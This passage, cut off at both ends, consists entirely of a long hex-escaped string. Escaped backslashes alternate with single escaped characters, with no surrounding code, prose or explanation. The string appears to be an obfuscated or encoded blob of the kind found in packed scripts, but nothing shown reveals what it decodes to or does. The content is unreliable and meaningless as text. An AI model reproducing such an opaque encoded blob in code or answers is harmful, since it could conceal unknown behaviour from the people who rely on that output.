x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\